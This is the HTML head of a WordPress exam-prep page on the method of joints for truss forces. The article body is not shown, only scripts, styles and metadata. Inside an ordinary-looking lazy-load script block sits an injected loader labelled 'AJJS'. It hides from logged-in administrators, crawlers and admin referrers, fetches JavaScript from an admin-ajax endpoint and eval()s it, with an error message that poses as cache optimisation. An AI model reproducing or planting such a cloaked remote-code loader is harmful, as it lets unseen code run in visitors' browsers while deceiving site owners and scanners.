

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints
body_size: 22087
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pepasspoint.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cracking Truss Forces: Mastering Method of Joints - PE Exam Passpoint by EMI</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap"></noscript>
<style id="rocket-critical-css">.sharrre{display:inline-block;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;margin-right:5px;overflow:hidden;position:relative}.share-before{margin-bottom:25px}.share-before:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.sharrre .hidden{display:none}.sharrre .share,.sharrre .count{-webkit-box-sizing:border-box;box-sizing:border-box;border:none;display:inline-block;padding:0;text-decoration:none!important}.sharrre .share{background-color:#fff;color:#fff;float:left;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;text-decoration:none}.sharrre .count{background-color:#fff;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:bold;position:relative;text-align:center}.share-medium .share,.share-medium .count{font-size:13px;height:25px;line-height:25px}.share-medium .share{border-top-left-radius:3px;border-bottom-left-radius:3px;padding:0 0 0 28px;width:28px}.share-medium .count{border-top-right-radius:3px;border-bottom-right-radius:3px;float:right;width:42px}.share-medium .no-count .share{border-top-right-radius:3px;border-bottom-right-radius:3px;width:75px}.share-medium .no-count .count{display:none}.share-medium .share:before{line-height:1;display:block;font-family:'Genericons';font-size:13px;height:20px;top:4px;left:6px;text-indent:0;-webkit-font-smoothing:antialiased;position:absolute;width:20px}.share-medium .share:before{font-size:14px;top:5px;left:7px}.twitter .share:before{content:"𝕏";margin-top:-1px}.facebook .share:before{content:""}.pinterest .share:before{content:""}.share-medium .pinterest .share:before{font-size:13px;top:6px}.share-filled .twitter .share{background:#09b0ed}.share-filled .twitter .count{color:#09b0ed;border:1px solid #09b0ed}.share-filled .facebook .share{background:#3d5a98}.share-filled .facebook .count{color:#3d5a98;border:1px solid #3d5a98}.share-filled .pinterest .share{background:#cb2127}.share-filled .pinterest .count{color:#cb2127;border:1px solid #cb2127}@font-face{font-display:swap;font-family:'Genericons';src:url(https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/font/genericons-regular-webfont.eot)}article,aside,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html{font-size:62.5%}body,h1,h2,h3,p{margin:0;padding:0;text-decoration:none}li,ul{margin:0;padding:0}.screen-reader-shortcut,.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.entry:before,.nav-primary:before,.site-container:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.entry:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}a,a:visited{color:#0d72c7;text-decoration:none}a img{border:none}body{background:#FFFFFF;color:#2C3E50;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5625;color:#111;overflow-x:hidden}.site-container{background:transparent;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both}.content-sidebar .site-container{max-width:100%}.site-header{background:#FFFFFF;min-height:140px;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden}.content-sidebar .site-header .wrap{width:1060px}.title-area{width:600px;padding:22px 0 0 0px;float:left;text-align:left;overflow:hidden}.site-title{color:#000000;font-family:'Lato',sans-serif;font-size:43px;font-size:4.3rem;font-weight:300;line-height:1.25;text-transform:uppercase;font-weight:bold}.site-title a,.site-title a:visited{color:#000000;text-decoration:none}.site-description{margin:0;padding:0px 0 0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE%20Passpoint%20Header%20Black%20600x100.png) left top no-repeat;height:100px;margin:20px 0 0px 0px;float:left}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:600px;height:100px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden}.header-image .site-description{display:block;overflow:hidden}.nav-primary{background:#333333;border-top:0px solid #333333;border-bottom:0px solid #333333;border-left:0px solid #333333;border-right:0px solid #333333;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Mukta','sans-serif';font-size:16px;font-size:1.6rem;line-height:1em;clear:both;font-weight:200;letter-spacing:0.1rem;text-transform:uppercase}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both}.content-sidebar .menu-primary{width:1060px}.menu-primary ul{float:left;width:100%}.menu-primary li{float:left;list-style-type:none}.menu-primary a{background:transparent;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0 0px 0 0px;padding:18px 18px 18px 18px;color:#FFFFFF;text-decoration:none;display:block;position:relative}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#333333;width:160px;border-top:0;border-right:1px solid #333333;border-bottom:1px solid #333333;border-left:1px solid #333333;margin:0px;padding:15px 18px 15px 18px;color:#FFFFFF;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative}.menu-primary li ul{width:201px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}.site-inner{background:#FFFFFF;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:30px 0px 30px 0px;overflow:hidden;clear:both}.content-sidebar .site-inner{max-width:1060px}.content-sidebar-wrap{float:left}.content-sidebar .content-sidebar-wrap{width:1060px}.content{margin:0;padding:0px 0px 0px 0px;float:left}.content-sidebar .content{width:735px}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 40px;padding:10px 40px 10px 40px}.entry-content *{box-sizing:border-box}.entry-content p{margin:0 0 25px}.entry-content p{font-family:'Lato',sans-serif}.entry-content p{color:#2C3E50}.entry-content p{font-size:16px;font-size:1.6rem}.entry-content a,.entry-content a:visited{color:#BB6A16;text-decoration:none}.content .post h1,.content h1.entry-title{margin:0 0 10px;font-family:'Lato',sans-serif;font-weight:300;line-height:1.25;font-weight:bold}.content .post h1,.content h1.entry-title{color:#000000;font-size:34px;font-size:3.4rem}.entry-header .entry-meta{margin:-5px 0 15px;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#BB6A16;text-decoration:none}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}img{max-width:100%;height:auto}.aligncenter{display:block;margin:0 auto 10px}.sidebar{float:right;display:inline}.content-sidebar .sidebar-primary{width:300px}.sidebar-primary .widget-title{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0;padding:20px 20px 0px 20px;color:#DA791A;font-family:'Lato',sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:normal;text-transform:uppercase}.sidebar-primary{color:#333333;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.sidebar-primary a,.sidebar-primary a:visited{color:#BB6A16;text-decoration:none}.sidebar.widget-area .widget{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 0px;padding:0 0 15px}.sidebar.widget-area ul,.sidebar.widget-area .textwidget{margin:0;padding:20px 20px 20px 20px}.sidebar.widget-area ul li{border-bottom:1px dotted #494949;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word}.sidebar .search-form{padding:15px 0 10px 30px}.search-form input[type="search"]{background:#ECF0F1;border:0px solid #333333;width:155px;margin:10px 5px 0 0;padding:10px 10px 10px 10px;color:#999999;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;-webkit-appearance:none}::-webkit-input-placeholder{color:#999999}.search-form input[type="submit"]{background:#F39C12;border:0px solid #BDC3C7;margin:0;padding:10px 10px 10px 10px;color:#FFFFFF;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2){.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE Passport Header Black 1200 x 200.png) left top no-repeat;background-size:600px 100px}}@media screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:none}}@media only screen and (max-width:1060px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.override .site-header .wrap,.title-area{width:100%}.title-area{height:118px;padding-left:0;text-align:center;float:none}.header-image .site-header .wrap .title-area{margin:20px auto 0px;float:none}body.override .menu-primary{width:100%}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}body.override .site-inner{padding-bottom:10px}body.override .content-sidebar-wrap,body.override .content{width:100%}.content{padding:0}body.override .sidebar-primary{width:100%;float:left}.sidebar-primary{margin:20px 0 0}}@media only screen and (min-width:480px) and (max-width:1060px){.content .override{padding:10px 20px 0}}@media only screen and (max-width:767px){.header-image .site-header .wrap .title-area{background-position-x:center;background-size:contain!important;margin:10px;width:auto}}@media only screen and (max-width:479px){.content .override{padding:0}.header-image .site-header .wrap .title-area{background-size:contain!important;margin:10px;width:auto}}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-rocket-preload as="image" href="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" imagesrcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" imagesizes="(max-width: 250px) 100vw, 250px" fetchpriority="high">
	<meta name="description" content="In this article we calculate the internal forces of trusses using the method of joints that could be in the static section of the FE Exam." />
	<link rel="canonical" href="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" />
